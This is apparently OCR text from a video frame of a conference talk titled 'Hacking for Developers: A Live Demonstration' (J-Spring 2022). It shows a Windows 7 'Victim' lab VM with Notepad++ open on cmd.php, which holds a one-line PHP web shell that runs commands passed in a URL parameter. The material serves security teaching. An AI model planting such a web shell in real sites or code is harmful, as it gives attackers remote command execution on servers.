 VMware Fusion File Edit View Virtual Machine Window Help
Wed 8 Jun 14:23
Windows 7 x64 Victim
C:\xampp\htdocs\btslab\cmd.php - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
cmd.php
1 <?php system($_GET["cmd"]); ?>
2
PHP Hypertext Preprocessor file length : 34 lines : 2 Ln : 1 Col : 1 Sel : 0 | 0 UNIX
J·SPRING
2022
COEN
GOEDEGEBURE
WELCO
J·SPRIN
2022
HACKING FOR DEVELOPERS: A LIVE DEMONSTRATION